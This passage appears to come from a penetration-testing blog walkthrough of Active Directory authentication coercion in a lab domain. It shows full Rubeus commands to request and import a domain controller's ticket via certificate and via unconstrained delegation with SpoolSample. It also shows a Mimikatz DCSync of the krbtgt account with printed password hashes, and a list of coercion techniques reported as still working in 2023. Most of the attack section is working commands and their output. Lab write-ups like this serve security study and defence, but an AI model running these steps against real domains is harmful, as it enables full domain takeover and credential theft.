XEqq4CADr63xMHi4Z+xwz5jbVm4KjuuUv/8fiszUuWlJW90oc9Q7jutGiBOrgNphhlh/csJnAVs68jyj2CLJzqVSQtQF1IweWoUYnTXBqdI31Ky4i36t9zfu3/Yzd0afT1GiV9SBR5zii+HOTSY1H6iB0RBFQPMSUwIwYJKoZIhvcNAQkVMRYEFAeEhEPaHmmK0Z62C9iu9dDGcyfCMD0wMTANBglghkgBZQMEAgEFAAQgs3VBBc7cEFW6ETlVybWejT9v98lR2DMwFq5+D6T899sECFQyfwmuUk61 |
We can then import the ticket into our session using Rubeus;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 | Rubeus.exe asktgt /user:DC01$ /certificate:<BASE64_CERTIFICATE_HERE> /ptt ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.3.0[*] Action: Ask TGT[*] Using PKINIT with etype rc4_hmac and subject:[*] Building AS-REQ (w/ PKINIT preauth) for: 'bordergate.local\DC01$'[*] Using domain controller: 192.168.1.205:88[+] TGT request successful![*] base64(ticket.kirbi): 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[+] Ticket successfully imported! ServiceName : krbtgt/bordergate.local ServiceRealm : BORDERGATE.LOCAL UserName : DC01$ (NT_PRINCIPAL) UserRealm : BORDERGATE.LOCAL StartTime : 21/10/2023 15:43:35 EndTime : 22/10/2023 01:43:35 RenewTill : 28/10/2023 15:43:35 Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : Nhw14m06183U/wck1br0SQ== ASREP (key) : 920B9F4766FADF2CCADED60AD8C99A4EC:\Users\alice\Desktop>klistCurrent LogonId is 0:0x31b26Cached Tickets: (1)#0> Client: DC01$ @ BORDERGATE.LOCAL Server: krbtgt/bordergate.local @ BORDERGATE.LOCAL KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize Start Time: 10/21/2023 15:43:35 (local) End Time: 10/22/2023 1:43:35 (local) Renew Time: 10/28/2023 15:43:35 (local) Session Key Type: RSADSI RC4-HMAC(NT) Cache Flags: 0x1 -> PRIMARY Kdc Called: |
With the Domain Controllers ticket in memory, we can then perform a DCSync attack against the ktbtgt account using Mimikatz;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | mimikatz # lsadump::dcsync /user:BORDERGATE\krbtgt[DC] 'bordergate.local' will be the domain[DC] 'DC01.bordergate.local' will be the DC server[DC] 'BORDERGATE\krbtgt' will be the user account[rpc] Service : ldap[rpc] AuthnSvc : GSS_NEGOTIATE (9)Object RDN : krbtgt** SAM ACCOUNT **SAM Username : krbtgtAccount Type : 30000000 ( USER_OBJECT )User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )Account expiration :Password last change : 19/04/2023 12:46:47Object Security ID : S-1-5-21-3145080211-1542655718-1073859234-502Object Relative ID : 502Credentials: Hash NTLM: 8df8cbe83f452f60dd41bd4df07582e6 ntlm- 0: 8df8cbe83f452f60dd41bd4df07582e6 lm - 0: 64a8ac209e9a43ef1b2bd8a7e927bc43 |
Unconstrained Delegation Exploitation
If your not familiar with Kerberos delegation, I’ve covered it in more depth here. In this scenario, user alice has local administrator rights on SERVER01. This server has unconstrained delegation enabled.
Alice uses SpoolSample.exe (a variation of the PrinterBug) to coerce the domain controller DC01 to authenticate to SERVER01;
1 2 3 4 5 6 | C:\Users\alice\Desktop>SpoolSample.exe DC01 SERVER01[+] Converted DLL to shellcode[+] Executing RDI[+] Calling exported functionTargetServer: \\DC01, CaptureServer: \\SERVER01Attempted printer notification and received an invalid handle. The coerced authentication probably worked! |
Rubeus is then used to capture the Kerberos TGT from DC01;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 | C:\Users\alice\Desktop>Rubeus.exe monitor /interval:1 /targetuser:DC01$[*] Action: TGT Monitoring[*] Monitoring every 1 seconds for 4624 logon events UserName : DC01$ Domain : BORDERGATE LogonId : 0x760c8 UserSID : S-1-5-21-3145080211-1542655718-1073859234-1000 AuthenticationPackage : Kerberos LogonType : Network LogonTime : 13/10/2023 14:01:22 LogonServer : LogonServerDNSDomain : BORDERGATE.LOCAL UserPrincipalName : ServiceName : krbtgt/BORDERGATE.LOCAL TargetName : ClientName : DC01$ DomainName : BORDERGATE.LOCAL TargetDomainName : BORDERGATE.LOCAL AltTargetDomainName : BORDERGATE.LOCAL SessionKeyType : aes256_cts_hmac_sha1 Base64SessionKey : ct2LfSEt7hq46ZdXMrw6k+RD6OAyYeI7HSJiW3FpI9s= KeyExpirationTime : 01/01/1601 00:00:00 TicketFlags : name_canonicalize, pre_authent, renewable, forwarded, forwardable StartTime : 13/10/2023 13:57:32 EndTime : 13/10/2023 23:57:32 RenewUntil : 20/10/2023 13:57:32 TimeSkew : 0 EncodedTicketSize : 1464 Base64EncodedTicket : doIFtDCCBbCgAwIBBaEDAgEWooIEsDCCBKxhggSoMIIEpKADAgEFoRIbEEJPUkRFUkdBVEUuTE9DQUyiJTAjoAMCAQKhHDAaGwZr cmJ0Z3QbEEJPUkRFUkdBVEUuTE9DQUyjggRgMIIEXKADAgESoQMCAQKiggROBIIEShwAUN5zoF23B5SQy9tTkkUgU7i7WBgibwyr HOJBmTskZ/KsiyTQ9fM3lsIc5KgXuhKIaBY8DfNlpDT7AVOk4y/PZrFooYQGIrZ1OcykDX9MV30TilB3H3nLmtZ71hML4N2mhiBp KBLEsivOSyDRKm4q4TpANKwM7U1YpCQKCA1+ww+JvTPFw5rb/O4Y20HUKvtdQWxfoqvCekytdmtAGKjMSLp5Gyjcu4hw+uFDw8n3 jUMu+RXcPrqSBBYdM4x+c3J/pQmNK+qOc7RtHowIAfAyzgCwpuQdkTEEoJ9ls1AEKea/1rXr2kRP5oIFYq9eauuj63VZ45N2EW08 PaLrYs994ck24xk2S3mKkIHJmU3len2nDFoUtStFMT5IIdjm9rhUWSBl9mSMMLZAk3fXZc5WT6cfXbliQXDiOem/CJ9qmLS5LY4+ 922rQ5EC57xE1uTcpVGQ+g1oWgfat/nq5JhYZ0L0AibW5tFFGp3afLFa6C5tTAuoO9DZWrCuFvOdQIL5R2m0h55rbtTPqhYYccDa 2DKW4uqa4so7aAnAtJ47ulPUmpFiMAAE77l+bj/yXfvhjoj7jiHpuDpeFtnDdrmRyveENZZlGE93HvBmHdu8ZofrAYjucVGOl2XN DQ2RpjZtmsWyEhSIbY81FUgWofCXbHkYU6ScwzhNXbTPVcEew1hBP8LH/N/679G1IkK7Z5loc1Z1aTO410w7+c1np8whQveaLUwQ yL5HP9kgNCFt0SMixMxLA4XeYgOFRmh9JhGs6M47EB7VAQKkb10MhC9SBQnxOyVowY6X/MHXrtyoYrHom60A84XHIk19yNWAurCN q+4Ze/6FxefDEs3NULO+mOd5IijQgz/kIEv1d6NqRMeeiEPuj0S+AczsVWpGmaYE53LeICs0YcCTZ2UeQ2GYydmyP6VKlMV8asqo vQcif/a7kYaKSKkgALCmZSCi7aqDy83FacIBo/Xs0+3AD/0vM35NnmQapOBIPKC6HWiIsTdGw187n9POdUJXNiZW2DorWmu/Nl09 ANREUcXo4M5Skf9U26jn2dUmPceIUR5aEVwQdt/FRuFzNkqKK+tx1JRSazSKbvY1xgT3wmFlgan/aTtxwNeRd1FZQyjgOIZ6e/DM zSomDHiQuuW2dLCLIEQiH1FnH07HWwg5lJK75mGyZG6KgEbPBHyNN7nGDaQfE486rPVQBXqRYYYmNioVOfeL/iq0c8jPK5vOMclc 5f7cqmMAF4tNCNiVgZGu0FqtmJLFSIKbQ4tb1U1h2dfKkGF0YWyVhWpdV/Jtatxg1EJY1YoDbpKUtY5l5RbNe+DavlG/lY/WF+Rf EFGCi3FrWQWEZMOJCPHpXbYHuOhnKWCoTKwaJzb0ao5D0bFp/56cpCqePTgHuBf9xYVn8KVyDLJV+/gcrHPRkQN79KKC8BvrhB9q RZ/YrKXzro/OcEIA8Rjnz3UuV6ntCqOB7zCB7KADAgEAooHkBIHhfYHeMIHboIHYMIHVMIHSoCswKaADAgESoSIEIHLdi30hLe4a uOmXVzK8OpPkQ+jgMmHiOx0iYltxaSPboRIbEEJPUkRFUkdBVEUuTE9DQUyiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKUR GA8yMDIzMTAxMzEyNTczMlqmERgPMjAyMzEwMTMyMjU3MzJapxEYDzIwMjMxMDIwMTI1NzMyWqgSGxBCT1JERVJHQVRFLkxPQ0FM qSUwI6ADAgECoRwwGhsGa3JidGd0GxBCT1JERVJHQVRFLkxPQ0FM |
We can then import the ticket into the users session;
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 | C:\Users\alice\Desktop>Rubeus.exe ptt /ticket:<BASE64_ENCODED_TICKET_HERE> ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v1.4.2[*] Action: Import Ticket[+] Ticket successfully imported!C:\Users\alice\Desktop>klistCurrent LogonId is 0:0x2ed76Cached Tickets: (1)#0> Client: DC01$ @ BORDERGATE.LOCAL Server: krbtgt/BORDERGATE.LOCAL @ BORDERGATE.LOCAL KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canonicalize Start Time: 10/13/2023 13:57:32 (local) End Time: 10/13/2023 23:57:32 (local) Renew Time: 10/20/2023 13:57:32 (local) Session Key Type: AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0x1 -> PRIMARY Kdc Called: |
At this point, we could once again perform a DCSync attack with Mimikatz.
What about SMB to LDAP Relaying?
Relaying SMB to LDAP won’t be possible in this configuration due to the Message Integrity Code (MIC). NTLMv1 does not support a MIC so that would work, however this would require the domain functional level to set to below 2012. The NtlmMinClientSec & NtlmMinServerSec registry keys define this behaviour;
1 2 3 4 5 6 7 | reg query "HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0 Auth132 REG_SZ IISSUBA Auth2 REG_SZ RASSFM NtlmMinClientSec REG_DWORD 0x20000000 NtlmMinServerSec REG_DWORD 0x20000000 |
| Value | Session Security |
| 0x0 | No security |
| 0x10 | Require Integrity |
| 0x20 | Require Confidentiality |
| 0x80000 | Require NTLMv2 |
| 0x20000000 | Require 128-bit encryption |
In Conclusion
From testing against a Windows Server 2022 host, the PrinterBug and DFSCoerce are still working in October 2023.
- MS-EFSR: Encrypting File System Remote Protocol (PetitPotam) – Patched in CVE-2022-26925 😔
- MS-RPRN: Print System Remote Protocol (PrinterBug) – working (requires an active Print Spooler) 😃
- MS-FSRVP: File Server Remote VSS Protocol (ShadowCoerce) – Patched in CVE-2022-30154 😔
- MS-DFSNM: Distributed File System: Namespace Management Protocol (DFSCoerce) – working 😃
The reason for these outstanding vulnerabilities is Microsoft do not consider forced authentication an issue, unless the condition is triggered anonymously (i.e without any user credentials).
Once you have managed to coerce authentication, you then have two options;
- Relay the credentials to a host with unconstrained delegation
- Relay the credentials to an ADCS instance